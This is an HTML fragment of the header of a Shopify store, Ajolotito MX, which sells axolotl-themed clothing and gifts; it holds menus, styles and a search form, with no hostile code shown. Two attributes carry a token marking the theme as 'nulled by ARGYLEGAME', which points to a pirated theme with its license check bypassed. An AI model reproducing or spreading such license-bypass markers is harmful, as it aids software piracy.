          data-gap-mobile="0"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="2"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 3.2rem;
        --desktop-icon-size: 4.0rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <img
              src="//ajolotito.com.mx/cdn/shop/files/AXOLOTZIN_GRINCH.png?v=1762800569"
              
                role="presentation"
              
              class="announcement-bar__message__custom-icon"
              height="auto"
              width="auto"
              loading="lazy"
            >
          
          <span>PONTE EN MOOD AJOLONAVIDEÑO</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 3.2rem;
        --desktop-icon-size: 4.0rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <img
              src="//ajolotito.com.mx/cdn/shop/files/AXOLOTZIN_REGALO.png?v=1762801021"
              
                role="presentation"
              
              class="announcement-bar__message__custom-icon"
              height="auto"
              width="auto"
              loading="lazy"
            >
          
          <span>PREPARA TUS AJOLOREGALOS</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17506800435263__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-[Anul20251015-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      INICIO
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        PLAYERA
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-playera" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            PLAYERA
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/playeras-redondo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    C. REDONDO
                                  </a></li><li><a href="/collections/playeras-v" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CUELLO V
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/sudadera" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SUDADERAS
                    </a></li><li><a href="/collections/hoodie" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOODIES
                    </a></li><li><a href="/collections/stickers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      STICKER
                    </a></li><li><a href="/collections/lampara" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      LAMPARA
                    </a></li><li><a href="/collections/peluche" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      PELUCHES
                    </a></li><li><a href="/collections/charm" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      JOYERIA
                    </a></li><li><a href="/collections/taza" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      TAZA
                    </a></li><li><a href="/collections/tarros" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      TARRO
                    </a></li><li><a href="/collections/mousepad" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      MOUSEPAD
                    </a></li><li><a href="/collections/pines" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      PINES
                    </a></li><li><a href="/pages/guia-de-tallas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      GUIA TALLAS📏
                    </a></li><li><a href="/pages/programa-referidos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      🔥PROGRAMA REFERIDOS🔥
                    </a></li><li><a href="/pages/crea-tu-marca" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CREA TU MARCA💰
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/25551372351/account?locale=es&region_country=MX" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 25.221374045801525%"
        
    >
            
            <img src="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500" alt="Ajolotito MX" srcset="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=50 50w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=100 100w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=150 150w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=200 200w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=250 250w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=300 300w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=400 400w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500 500w" width="200" height="50.44274809160305" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 25.221374045801525% !important;
                        }
                    }
                </style>
                <img src="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500" alt="Ajolotito MX" srcset="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=50 50w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=100 100w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=150 150w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=200 200w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=250 250w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=300 300w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=400 400w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500 500w" width="200" height="50.44274809160305" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
<img src="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500" alt="Ajolotito MX" srcset="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=50 50w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=100 100w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=150 150w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=200 200w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=250 250w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=300 300w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=400 400w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500 500w" width="200" height="50.44274809160305" id="HeaderSecondaryDesktopLogo" class="header__heading-logo header__heading-logo--secondary header__heading-logo--secondary-desktop">

                
                    <style style="display:none;">
                        @media screen and (max-width: 749px) {
                            #HeaderSecondaryDesktopLogo {
                                display: none !important;
                            }
                        }
                        @media screen and (min-width: 749px) {
                            #HeaderSecondaryMobileLogo {
                                display: none !important;
                            }
                        }
                    </style>
                    <img src="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500" alt="Ajolotito MX" srcset="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=50 50w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=100 100w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=150 150w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=200 200w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=250 250w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=300 300w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=400 400w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500 500w" width="200" height="50.44274809160305" id="HeaderSecondaryMobileLogo" class="header__heading-logo header__heading-logo--secondary desktop-hidden">
                
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-inicio"
                    href="/"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >INICIO</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2" class="mega-menu">
                        <summary
                          id="HeaderMenu-playera"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >PLAYERA</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-2"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-playera-c-redondo"
                                  href="/collections/playeras-redondo"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  C. REDONDO
                                </a></li><li>
                                <a
                                  id="HeaderMenu-playera-cuello-v"
                                  href="/collections/playeras-v"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  CUELLO V
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-sudaderas"
                    href="/collections/sudadera"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >SUDADERAS</span>
                  </a></li><li><a
                    id="HeaderMenu-hoodies"
                    href="/collections/hoodie"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >HOODIES</span>
                  </a></li><li><a
                    id="HeaderMenu-sticker"
                    href="/collections/stickers"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >STICKER</span>
                  </a></li><li><a
                    id="HeaderMenu-lampara"
                    href="/collections/lampara"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >LAMPARA</span>
                  </a></li><li><a
                    id="HeaderMenu-peluches"
                    href="/collections/peluche"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >PELUCHES</span>
                  </a></li><li><a
                    id="HeaderMenu-joyeria"
                    href="/collections/charm"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >JOYERIA</span>
                  </a></li><li><a
                    id="HeaderMenu-taza"
                    href="/collections/taza"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >TAZA</span>
                  </a></li><li><a
                    id="HeaderMenu-tarro"
                    href="/collections/tarros"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >TARRO</span>
                  </a></li><li><a
                    id="HeaderMenu-mousepad"
                    href="/collections/mousepad"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >MOUSEPAD</span>
                  </a></li><li><a
                    id="HeaderMenu-pines"
                    href="/collections/pines"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >PINES</span>
                  </a></li><li><a
                    id="HeaderMenu-guia-tallas📏"
                    href="/pages/guia-de-tallas"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >GUIA TALLAS📏</span>
                  </a></li><li><a
                    id="HeaderMenu-🔥programa-referidos🔥"
                    href="/pages/programa-referidos"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >🔥PROGRAMA REFERIDOS🔥</span>
                  </a></li><li><a
                    id="HeaderMenu-crea-tu-marca💰"
                    href="/pages/crea-tu-marca"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >CREA TU MARCA💰</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-[Anul20251015-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/25551372351/account?locale=es&region_country=MX" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Carrito</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ajolotito MX",
    
      "logo": "https:\/\/ajolotito.com.mx\/cdn\/shop\/files\/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/ajolotito.com.mx"
  }
</script>
</div>
<!-- END sections: header-group -->
